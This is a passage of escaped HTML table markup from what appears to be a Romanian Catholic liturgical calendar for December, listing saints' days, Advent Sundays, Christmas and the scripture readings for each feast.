color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EL\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† NEPRIHĂNITA ZĂMISLIRE\u003Cbr \/\u003E\nSf. Juan Diego Cuahtlatoatzin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 3,9-15.20; Ps 97; Ef 1,3-6.11-12; Lc 1,26-38\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Anton Durcovici, ep. m. **; Ss. Eulalia, fc. m.; Maur, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Damasus I, pp. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Fc. Maria de la Guadalupe *; Epimah şi Alexandru, m. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Lucia, fc. m. **; Otilia, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan al Crucii, pr. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E15\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 3-a din Advent\u003Cbr \/\u003E\nSf. Virginia, văduvă\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 35,1-6a.10; Ps 145; Iac 5,7-10; Mt 11,2-11\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Adelaida, împ.; Aggeu, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Cristofor, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Malahia, profet; Graţian, ep.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Urban al V-lea, pp. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Zeferin, pp. m.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Petru Canisiu, pr. înv. *; Mihea, profet,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E22\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 4-a din Advent\u003Cbr \/\u003E\nSf. Francisca Cabrini\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 7,10-14; Ps 23; Rom 1,1-7; Mt 1,18-24\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan de Kety, pr. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Strămoşi ai lui Isus; Tarsila, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E25\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EM\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† NAŞTEREA DOMNULUI (CRĂCIUNUL)\u003Cbr \/\u003E\nSs. Eugenia, m.; Anastasia, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 52,7-10; Ps 97; Evr 1,1-6; In 1,1-18\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. ŞTEFAN, primul martir LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. IOAN, ap. şi ev.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" 